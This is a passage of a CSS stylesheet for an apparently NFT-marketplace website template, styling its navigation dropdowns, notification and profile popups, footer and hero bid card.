  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .action {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    margin: 0 12px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  padding: 0 16px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  transition: 0.3s;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

/*------------------------------------------
            Navbar End Here
-------------------------------------------*/

/*------------------------------------------
        inner-header Start Here
-------------------------------------------*/

.inner-header-main {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.inner-header-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.inner-header-main .container-fluid .wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 72px 0 96px 0;
  z-index: 2;
}

.inner-header-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
  margin: 0 0 16px 0;
}

.inner-header-main .container-fluid .wrapper .linkk-otr {
  display: flex;
  align-items: center;
}

.inner-header-main .container-fluid .wrapper .linkk-otr .linkk-page {
  color: #FFFFFF;
}

.inner-header-main .container-fluid .wrapper .linkk-otr .link-slash {
  color: #FFFFFF;
  margin: 0 4px;
}

/*------------------------------------------
        inner-header End Here
-------------------------------------------*/

/*------------------------------------------
            Footer Start Here
-------------------------------------------*/

.footer-main {
  overflow: hidden;
  position: relative;
  padding: 128px 0;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.footer-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.footer-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr .logo-inr .img-logo {
  width: 140px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li {
  margin-top: 16px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
  padding: 0 0 0 100px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 0 60px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 0 30px;
  }
}

@media (max-width: 991px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
  margin: 0 0 36px 0;
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
    margin: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
  padding: 0 0 0 40px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0 0 0 20px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0;
  }
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
  padding: 0 0 0 150px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0 0 0 100px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0 0 0 70px;
  }
}

@media (max-width: 991px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0;
  }
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .heading {
  color: #FFFFFF;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr {
  margin: 24px 0 32px 0;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr input {
  width: 100%;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .action {
  display: flex;
}

.copyright-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
}

@media (max-width: 767px) {
  .copyright-main .container-fluid .wrapper {
    flex-direction: column;
    text-align: center;
  }
}

.copyright-main .container-fluid .wrapper .copy-right {
  color: #FFFFFF;
}

@media (max-width: 767px) {
  .copyright-main .container-fluid .wrapper .copy-right {
    margin: 0 0 16px 0;
  }
}

.copyright-main .container-fluid .wrapper .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr {
  color: #FFFFFF;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page:hover {
  color: #019DEA;
}

/*------------------------------------------
            Footer End Here
-------------------------------------------*/

/*------------------------------------------
            Hero Start Here
-------------------------------------------*/

.hero-main {
  position: relative;
  padding: 128px 0;
  background-size: cover;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.hero-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.hero-main .container-fluid {
  padding: 0 100px;
}

@media (max-width: 1300px) {
  .hero-main .container-fluid {
    padding: 0 50px;
  }
}

@media (max-width: 991px) {
  .hero-main .container-fluid {
    padding: 0 15px;
  }
}

.hero-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
  align-items: center;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom {
    flex-direction: column-reverse;
  }
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  padding-right: 50px;
}

@media (max-width: 1300px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0;
  }
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 0 0;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    text-align: left;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  padding: 20px 0 40px 0;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    justify-content: flex-start;
  }
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin: 0 0 24px 0;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
  display: flex;
  margin: 40px 0 0 0;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    justify-content: flex-start;
    text-align: left;
  }
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    flex-direction: column;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
  padding: 24px 28px 30px 28px;
  border-radius: 16px;
  background-color: rgba(255, 255, 255, 0.05);
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
  color: #FFFFFF;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 100%;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
  border-radius: 24px;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 36px 36px 34px 36px;
  margin-left: 50px;
}

@media (max-width: 1199px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    margin-left: 0;
  }
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding: 28px 28px 24px 28px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
  position: relative;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
  border-radius: 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0px 16px 20px;
  border-radius: 8px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 36px;
  width: calc(100% - 72px);
  margin: 0 auto;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
  position: relative;
  z-index: 1;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
  position: relative;
  z-index: 1;
  width: 125px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
  display: none;
  position: absolute;
  top: 24px;
  right: 24px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  position: relative;
  cursor: pointer;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 24px 0 0 0;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
  display: flex;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 56px;
  width: 56px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    width: 40px;
    height: 40px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  position: relative;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
